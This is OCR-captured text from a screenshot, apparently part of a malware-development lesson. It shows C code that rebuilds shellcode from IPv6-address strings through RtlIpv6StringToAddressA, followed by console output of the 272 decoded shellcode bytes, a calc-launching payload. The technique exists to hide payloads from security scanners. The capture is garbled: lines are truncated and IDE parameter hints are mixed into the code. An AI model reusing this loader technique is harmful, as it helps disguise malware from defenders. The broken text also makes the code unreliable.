 BOOL Ipv6Deobfuscation(IN CHAR* Ipv6Array[], IN SIZE_T NmbrOfElements, OUT PBYTE* ppDAddress, OUT SIZE_T* pDSize) {
PBYTE pBuffer = NULL,
TmpBuffer = NULL;
SIZE_T sBuffSize = NULL;
PCSTR Terminator = NULL;
NTSTATUS STATUS = NULL;
// getting RtlIpv6StringToAddressA address from ntdll.dll
fnRtlIpv6StringToAddressA pRtlIpv6StringToAddressA = (fnRtlIpv6StringToAddressA)GetPro
if (pRtlIpv6StringToAddressA == NULL) {
printf(_Format:"[!] GetProcAddress Failed With Error : %d \n", GetLastError());
return FALSE;
}
// getting the real size of the shellcode (number of elements * 16 => original shellco
sBuffSize = NmbrOfElements * 16;
// allocatinf mem, that will hold the deobfuscated shellcode
pBuffer = (PBYTE)HeapAlloc(hHeap:GetProcessHeap(), dwFlags:0, dwBytes:sBuffSize);
if (pBuffer == NULL) {
printf(_Format:"[!] HeapAlloc Failed With Error : %d \n", GetLastError());
return FALSE;
}
TmpBuffer = pBuffer;
// loop through all the addresses saved in Ipv6Array
for (int i = 0; i < NmbrOfElements; i++) {
// Ipv6Array[i] is a single ipv6 address from the array pAddress
if ((STATUS = pRtlIpv6StringToAddressA(Ipv6Array[i], &Terminator, TmpBuffer)) != 0x0) {
// if failed ..,
printf(_Format:"[!] RtlIpv6StringToAddressA Failed At [%s] With Error 0x%0.8X", Ipv6Array[i], STATUS);
return FALSE;
}
// tmp buffer will be used to point to where to write next (in the newly allocated memory)
TmpBuffer = (PBYTE)(TmpBuffer + 16);
}
*ppDAddress = pBuffer;
C:\Users\User\source\repos\Lesson2\x64\Debug\Ipv6Deobfuscation.exe
[+] Deobfuscated Bytes at 0x000001E7221BE720 of Size 272 :::
FC 48 83 E4 F0 E8 C0 00 00 00 41 51 41 50 52 51
56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52
20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0
AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED
52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 8B 80 88
00 00 00 48 85 C0 74 67 48 01 D0 50 8B 48 18 44
8B 40 20 49 01 D0 E3 56 48 FF C9 41 8B 34 88 48
01 D6 4D 31 C9 48 31 C0 AC 41 C1 C9 0D 41 01 C1
38 E0 75 F1 4C 03 4C 24 08 45 39 D1 75 D8 58 44
8B 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 1C 49
01 D0 41 8B 04 88 48 01 D0 41 58 41 58 5E 59 5A
41 58 41 59 41 5A 48 83 EC 20 41 52 FF E0 58 41
59 5A 48 8B 12 E9 57 FF FF FF 5D 48 BA 01 00 00
00 00 00 00 00 48 8D 8D 01 01 00 00 41 BA 31 8B
6F 87 FF D5 BB E0 1D 2A 0A 41 BA A6 95 BD 9D FF
D5 48 83 C4 28 3C 06 7C 0A 80 FB E0 75 05 BB 47
13 72 6F 6A 00 59 41 89 DA FF D5 63 61 6C 63 00
[#] Press <Enter> To Quit ...